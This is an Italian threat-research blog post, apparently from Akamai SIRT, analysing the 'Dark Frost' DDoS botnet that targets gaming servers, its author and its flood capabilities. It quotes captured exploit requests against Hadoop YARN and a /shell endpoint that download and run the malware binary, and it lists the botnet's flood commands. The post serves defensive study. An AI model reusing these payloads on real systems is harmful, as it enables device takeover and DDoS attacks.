Profilo dell'autore su una botnet inaspettatamente prevalente

Editoriale e commenti aggiuntivi di Eliad Kimhy e Tricia Howard

Analisi riassuntiva

Il team SIRT (Security Intelligence Response Team) di Akamai ha identificato una nuova botnetdenominata "Dark Frost" che prende di mira il settore del gaming.

La botnet Dark Frost, modellata su Gafgyt, Qbot, Mirai e altri ceppi di malware, si è espansa fino a comprendere centinaia di dispositivi compromessi.

Tramite il reverse engineering e l'applicazione di patch al file binario del malware, la nostra analisi ha determinato il potenziale di attacco della botnet a circa 629,28 Gbps con i suoi attacchi UDP flood.

In questo post del blog, analizzeremo l'autore della botnet. Questo particolare autore di attacchi esemplifica un profilo di minaccia di cui diffidare: relativamente poco sofisticato, ma di successo.

La nostra analisi approfondisce i motivi alla base degli attacchi, l'efficacia degli attacchi e il modo in cui la legge ha gestito casi simili.

Introduzione

Le botnet vengono utilizzate per una miriade di scopi e motivazioni. Nel mondo criminale, gli operatori di botnet possono scegliere di utilizzarle per qualsiasi cosa, dal cryptomining alla distribuzione di spam. Con l'aumento delle botnet a noleggio, il livello di sforzo richiesto per sferrare un attacco DDoS (Distributed Denial of Service) è diminuito in modo significativo. Ora, chiunque può scegliere di condurre un attacco per qualsiasi motivo, purché possa pagare, con applicazioni che vanno dal banale al complesso.

Negli ultimi anni, anche la barriera di accesso per coloro che cercano di costruire la propria botnet, piuttosto che semplicemente noleggiare l'accesso a una botnet esistente, si è abbassata in modo significativo, e questo rappresenta una notevole minaccia per le vittime non protette. Sebbene il coordinamento di centinaia di dispositivi per eseguire attività senza il consenso dei loro proprietari possa sembrare impegnativo, la facilità di commettere questo crimine può essere ingannevolmente semplice.

Anche se tendiamo a pensare agli operatori di botnet come criminali sofisticati e organizzati, la disponibilità di codice sorgente da ceppi di malware precedentemente di successo e la generazione di codice AI sempre più efficace consente a chi ha una conoscenza minima di produrre il proprio malware. Queste botnet "senza pretese" continuano ad avere successo, nonostante la loro mancanza di sofisticazione, che non fa che aumentare il problema.

Profilo dell'autore di attacchi

L'affascinante storia della botnet Dark Frost ci presenta un criminale sconcertante il cui tasso di successo e livello di originalità non sono allineati. La botnet basata su una combinazione disordinata è stata creata utilizzando il codice rubato da diverse famiglie di malware comuni (Mirai, Gafgyt e Qbot), il che ha consentito a questo criminale di sferrare attacchi contro il settore del gaming .



In tutto ciò, il criminale si è vantato dei propri exploit sui social media, sfruttando la botnet per impegnarsi in banali faide online e persino lasciare firme digitali sui propri file binari (Figura 1).

Questo profilo di criminale è più diffuso di quanto si possa pensare. Con sufficiente determinazione e una conoscenza rudimentale del codice, quasi tutti possono diventare una vera minaccia. Ciò è particolarmente vero quando si parla di individui più giovani che possono o meno comprendere le potenziali conseguenze di queste azioni. La fiducia nella propria capacità di vivere al di sopra della legge tende a eclissare i parametri legali stabiliti, rendendoli più pericolosi del previsto.

Il nostro obiettivo non è attirare l'attenzione su specifici autori di attacchi informatici di basso livello, un riconoscimento che probabilmente essi desiderano. Per questo motivo, abbiamo deciso di omettere le informazioni identificabili dalle figure in questo post. Il nostro motivo principale per la creazione di questo documento era utilizzare questa particolare botnet come case study esemplare per evidenziare come anche gli autori di attacchi con livelli di competenze inferiori possono infliggere danni significativi.

Molta attenzione dei media si concentra sui più grandi gruppi di minacce più dannosi che stanno lanciando attacchi completamente nuovi contro vittime ignare. La verità, tuttavia, è che gran parte del panorama degli autori di attacchi è costituito da autori relativamente poco sofisticati che hanno successo semplicemente prendendo di mira le risorse non protette con attacchi considerati "deboli" dai benchmark odierni.

Campagna di infezione

Il nostro primo campione binario di Dark Frost è stato raccolto il 28 febbraio 2023 in alcuni honeypot HTTP del SIRT (Security Intelligence Response Team) di di Akamai. L'autore di attacchi mirava a configurazioni errate nei server Hadoop YARN (nessuna CVE assegnato) che consentono l'esecuzione di codice in modalità remota (RCE). Anche se il campione doveva essere chiamato "Darkness Botnet," questo titolo era già stato assegnato a una campagna DDoS lanciata nel 2010. Di conseguenza, tenendo conto del nome originale e di altri riferimenti binari, abbiamo deciso di chiamare il campione "Dark Frost Botnet".

Lo sfruttamento di questa errata configurazione YARN sta diventando di recente sempre più popolare poiché non gli è stata assegnata una CVE e consente a un criminale di indurre il server a scaricare ed eseguire il proprio binario dannoso. Tuttavia, va notato che questa vulnerabilità esiste dal 2014, pertanto è tutt'altro che una nuova tecnica. Considerando il suo livello di successo, tuttavia, continuerà probabilmente a essere un fattore nelle future botnet, nonostante la sua età.

Il criminale ha iniziato inviando un test per verificare se l'applicazione fosse vulnerabile a questo tipo di attacco (Figura 2).

/ws/v1/cluster/apps/new-application

(empty)

Figura 2. Un test per verificare la vulnerabilità

Dopo aver ricevuto una risposta da un'istanza nota vulnerabile che abbiamo fornito, il criminale ha ritenuto l'obiettivo adatto e ha proceduto a distribuire il payload dannoso (Figura 3).

/ws/v1/cluster/apps

{"am-container-spec": {"commands": {"command": "cd /tmp ; pkill -9 roof ; get

http://xx.xx.xx.xx/roof; chmod 777 *; ./roof x86; rm -rf roof ; history -c"}},

"application-id": "application_xxxxxxxxx_xxxxx", "application-type": "YARN",

"application-name": "xxxxxxx"}

Figura 3. Delivery del payload dannoso

Osserviamo anche un'altra richiesta HTTP inviata, ma al momento non sappiamo per cosa potrebbe essere utilizzata (Figura 4).

Feb 12, 2023 @ 00:44:13.207

/users/sign_up/users/sign_in

-

Figura 4. Richiesta HTTP aggiuntiva (uso sconosciuto)



Quando è stato esaminato originariamente, il file binario era denominato "roof" e, sebbene l'hash non avesse alcuna reputazione tramite vari strumenti di terze parti, la nostra automazione interna lo riteneva simile a Gafgyt (Figura 5). Ciò potrebbe essere dovuto al fatto che gli IP dell'autore di attacchi sono stati osservati distribuire una variante specifica di Gafgyt nei mesi precedenti alla distribuzione dei binari di Dark Frost, ma più probabilmente corrispondeva a varie stringhe comuni in molti malware in quei giorni.

Dopo aver fatto perno sull'indirizzo IP per cercare binari aggiuntivi, ne abbiamo trovati altri denominati "roof", ciascuno attribuito allo stesso autore dall'ottobre 2022. Questo ci ha dato un nuovo IP con cui lavorare, che a sua volta ci ha dato la prova di ulteriori tentativi di distribuire payload (Figura 6; censurato per sensibilità razziale).

/shell?cd%20/tmp%20%7C%7C%20cd%20/var/run%20%7C%7C%20cd%20/mnt%20%7C%7C%20cd%20/root%20%7C%7C%20cd%20/;%20wget%20http://xx.xx.xx.xx/XXXXX7%20;%20chmod%20777%20*%20;%20./XXXXX7%20arm7

Figura 6. Prove di ulteriori tentativi di distribuire payload

Questi tentativi di infezione probabilmente non erano l'unica via per l'esecuzione del payload. Tuttavia, in essi abbiamo a disposizione molti dati qui per estrapolare informazioni sulla botnet e sull'autore di attacchi.

Attacchi al gaming

La nostra prima forma di analisi sul file è stata un semplice comando "stringhe", che ci ha portato immediatamente al nome dell'autore di attacchi responsabile di questo file binario e di altri. Abbiamo utilizzato queste informazioni per trovare numerosi account di social media che rivendicano il merito della botnet e di molti attacchi.

La botnet Dark Frost ha preso di mira principalmente vari gruppi del settore del gaming, comprese sia aziende che individui. Ha lanciato attacchi DDoS alle aziende del settore gaming , a provider di hosting di server di gioco, operatori di streaming online e persino altri membri della community di gaming con cui il criminale ha interagito direttamente.

A volte, il motivo sembra essere la ricerca di attenzione, altre solo per avere l'ultima parola in una discussione. Ad ogni modo, ciò che rende interessante questo caso particolare è che il criminale ha pubblicato registrazioni live dei propri attacchi affinché tutti possano vederli. L'analisi di alcuni attacchi riusciti ci darà una prospettiva su quanto il criminale ha realizzato.

Missili in cerca di attenzione

Questo particolare autore di attacchi si è preso il merito di parecchi sforzi, con diversi livelli di evidenza. A volte ha semplicemente pubblicato un post sui social media, affermando di essere la causa di vari problemi, che in realtà non avrebbero molto peso. Tuttavia, occasionalmente fanno seguire questi dichiarazioni da screenshot che documentano i risultati dei propri loro attacchi.



Un esempio di ciò è il tweet su un attacco ai server Plutonium (Figura 7), una piattaforma di hosting di giochi open source con server dedicati e supporto mod.



Tweet come questi sono solo l'inizio. Il criminale arriva persino a pubblicare video completi degli attacchi, come questo attacco sferrato contro un server AmongUs (Figura 8).



Come potete osservare negli screenshot, questo criminale è attivo da qualche tempo, da maggio 2022, quando ha sferrato un attacco contro i server di Rogue Company (Figura 9).





Anche se inizialmente il motivo sembrava essere l'uso personale, in seguito abbiamo osservato l'autore creare account aggiuntivi, indicando la sua intenzione di avviare un gruppo di attacco. Questa teoria è supportata anche dall'aggiunta di un sito web per monitorare le richieste (Figura 10) e di un canale discord per facilitare gli attacchi in cambio di denaro (Figura 11).



Abbiamo anche scoperto che l'autore si prendeva gioco di alcune delle sue vittime e rivelava informazioni sui suoi acquirenti (Figura 12).

Con questo grande successo e i piani di crescita in corso, ci è diventato chiaro che avremmo dovuto approfondire questa minaccia.

Esame approfondito dei livelli

Alcune delle domande più difficili a cui rispondere durante l'analisi del malware sono chi ne è responsabile, quali sono gli obiettivi e quanto è grande la botnet. Questo criminale informatico ha risposto alle prime due domande per noi, quindi abbiamo iniziato a verificare se avrebbe risposto anche alla terza domanda e, come previsto, l'ha fatto.



Secondo la Figura 13, uno screenshot acquisito dall'autore del malware nel febbraio 2023, nella botnet sono presenti 414 dispositivi, la maggior parte dei quali sono architetture ARMv4 e i successivi due più comuni sono MIPSEL e x86. La presenza di ARMv4 è particolarmente interessante, in quanto questa architettura è abbastanza obsoleta. Questo metodo di compilazione specifico per ARMv4 e ARMv7 è comune perché ARMv4 è compatibile con ARMv5 e ARMv6. La compilazione sia per ARMv4 che per ARMv7 garantisce che il malware possa prendere di mira anche dispositivi più moderni che eseguono l'architettura ARMv7.

Questo approccio basato su un doppio obiettivo consente al malware di lanciare una rete più ampia, aumentando le sue possibilità di riuscire a infettare i dispositivi.

Successivamente, sapevamo che dovevamo approfondire la domanda su quale fosse stato l'esito. A tale scopo, abbiamo iniziato a esaminare i nostri registri di honeypot per estrarre un payload e osservare gli exploit utilizzati.

Report sull'originalità: bassa



Mettere le mani sul binario sarebbe stato difficile se non fosse stato per il nostro sistema di raccolta automatizzata dei binari (Figura 14), perché al momento dell'indagine l'IP della distribuzione era inattivo.

Dopo aver recuperato il campione, abbiamo appreso che avevamo a che fare con una versione x86-64 (Figura 15), che è stata rimossa, aggiungendo qualche piccolo inconveniente durante la decompilazione.



C'erano, tuttavia, molti altri indicatori come la gestione degli errori e i messaggi di utilizzo per orientarsi all'interno del codice (Figura 16).

Ci sono stati otto attacchi totali, alcuni molto comuni, come UDP e TCP, ma altri un po' più curiosi, come zgoflood (figura 17).

“Usage: !udp <target> <port> <time> <packetsize>",

“Usage: !tcp <target> <port> <time> <packetsize> <flag(s)>",

“Usage: !onepacket <target> <port> <time>",

“Usage: !zgoflood <target> <port> <time>",

“Usage: !socketflood <target> <port> <time>",

“Usage: !junkflood <target> <port> <time>",

“Usage: !std <target> <port> <time> <packetsize>",

“Usage: !randflood <target> <port> <time> <packetsize>",

“Usage: @c2 <c2 ip> <c2 port> <seconds> <threads>",

Figura 17. Opzioni di attacco per Dark Frost

Grazie ai nostri sforzi per decompilare il campione, siamo stati in grado di rinominare alcune delle funzioni rimosse in base a ciò per cui abbiamo dedotto che fossero utilizzate (Figura 18).

> afn fcn.rand_hex_flood 0x00400620

> afn fcn.std_flood 0x00400f80

> afn fcn.junk_flood 0x00401080

> afn fcn.socket_flood 0x004009d0

> afn fcn.tcp_flood 0x004016f0

> afn fcn.one_packet_flood fcn.00400770

> afn fcn.zgo_flood fcn.00400880

> afn fcn.udp_flood 0x00401450

> afn fcn.switch_on_attacks fcn.004020e0

> afn fcn.register_with_c2 fcn.00402ab0

> afn fcn.watchdog_keep_alive fcn.004001c0

Figura 18: Le funzioni rimosse rinominate



Abbiamo quindi applicato la patch al file binario (Figura 19) in modo che il nostro IP fosse il server di comando e controllo (C2). Potete vedere che il nome della variabile stringa ora è diverso dal suo valore effettivo. È interessante notare che C2 era anche l'IP di distribuzione del malware prima di questa modifica.





Abbiamo quindi fornito le autorizzazioni di esecuzione al campione e l'abbiamo eseguito per vedere cosa sarebbe successo. Così facendo, ci siamo resi conto che avevamo potenzialmente a che fare con una variante di Qbot basata su Linux, come indicano specificamente i messaggi C2 nella Figura 20.

L'esatto lignaggio di questo malware è molto difficile da definire, poiché gran parte del codice sorgente sembra provenire da vari altri ceppi di malware di successo, con BASHLITE come antenato comune. BASHLITE è conosciuto anche da Gafgyt, Lizkebab, PinkSlip, Qbot, Torlus e LizardStresser, il che aggiunge anche un po' di confusione alla combinazione.

Una pubblicazione congiunta di CNCERT IoT Threat Research Team e NSFOCUS Shadow Labs del dicembre 2022 ha esaminato alcune delle passate operazioni specifiche di Gafgyt e Mirai eseguite da questo criminale. In base al nostro esame manuale, tuttavia, la botnet Dark Frost sembra essere un nuovo conglomerato di propaggini BASHLITE focalizzato sugli attacchi DDoS, con riferimenti diretti a Qbot e molte somiglianze con Gafgyt. Una nota importante su Qbot nel contesto di questo malware è che ci riferiamo al discendente BASHLITE "Qbot", non al trojan bancario "Qakbot/Qbot".

Ci sono più varianti Qbot, Gafgyt e Mirai pubblicamente disponibili su GitHub che sono specificamente destinate agli attacchi DDoS, ed è nostra convinzione che l'autore di attacchi abbia preso gran parte del loro codice da queste varianti e poi abbia scritto il proprio C2. Anche con il codice rubato e gli exploit obsoleti, è comunque riusciti a disattivare parecchi servizi online.

Per scoprire come, abbiamo iniziato una valutazione delle funzionalità di attacco.

Analisi comparativa degli attacchi







Utilizzando un altro terminale per l'ascolto sulla porta C2 specificata (TCP/420), siamo stati in grado di superare i controlli della connessione C2, ma il programma continuava a generare un errore (Figura 21).

Il malware tenta di segnalare il tipo di sistema operativo e l'architettura del campione di malware che ha infettato il dispositivo (figura 22). In questo caso, stiamo usando Arch Linux per far diffondere ed esaminare un campione x86.

Dopo aver superato con successo i passaggi di connessione e registrazione, il programma ha continuato a uscire nonostante i nostri migliori sforzi. Alcuni utili messaggi di errore indicavano che la causa era la mancanza di un driver watchdog installato nel nostro laboratorio di malware. Abbiamo tentato molte volte di aggirare o soddisfare questo controllo finché non ci siamo resi conto che sebbene il processo avesse apparentemente interrotto l'esecuzione sulla riga di comando, aveva avviato un processo figlio in background che era in attesa di comandi.

Per verificarlo, abbiamo inviato l'heartbeat per una tipica variante BASHLITE utilizzando le chat di inoltro Internet per le comunicazioni C2 (Figura 23).

Dopo aver inviato l'heartbeat , è stata restituita la risposta corretta ed eravamo pronti a lanciare attacchi contro noi stessi. Il primo attacco che abbiamo deciso di testare è stato udp_flood (Figura 24), che sembrava essere un semplice flood di pacchetti UDP con ogni pacchetto compilato con "U" fino alla lunghezza specificata fornita dall'autore di attacchi.



Gli attacchi socketflood e junkflood sembravano anch'essi molto simili, entrambi inviavano una piccola quantità di contenuto con codifica esadecimale su TCP (Figura 25). Un'altra cosa da notare è che socketflood in realtà viene stampato come flood HOLD .

